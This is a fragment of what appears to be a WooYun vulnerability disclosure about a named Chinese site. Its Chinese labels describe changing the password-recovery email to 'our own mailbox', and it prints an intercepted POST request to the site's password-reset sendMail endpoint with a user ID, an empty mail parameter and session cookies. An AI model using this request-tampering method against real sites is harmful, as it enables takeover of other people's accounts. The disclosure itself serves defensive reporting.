 输入账号 找回方式
登陆邮箱账号
消息提示
密码修改邮件
将邮箱更改为我们的自己的邮箱
Raw Params Headers Hex
POST
/ioop-bcs-web/sys/sys-pwd-question!sendMail.do?&orgId=ff8080814f712055014f7248252e1761&userId=
RzjaG2Wmx31gBrIi50PGuzCYC1bIF0LWk3Dexxx6sMv49YhbQLQHmTBzxWPyFjQvlhzcTFM3e0hffx4Cn+06ZA
==&mail= HTTP/1.1
Host: www.ctnma.cn
Proxy-Connection: keep-alive
Content-Length: 0
Accept: */*
Origin: http://www.ctnma.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.157 Safari/537.36
Referer: http://www.ctnma.cn/ioop-bcs-web/sys/sys-pwd-question!check.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0911440731207303320E33227F537F39-n1;
Hm_lvt_3b54884d81a75fe9845f744ad15faaa0=1440731535;
Hm_lpvt_3b54884d81a75fe9845f744ad15faaa0=1440736608; nmacookie-22605=FLLFKIMAFIEN
www.wooyun.org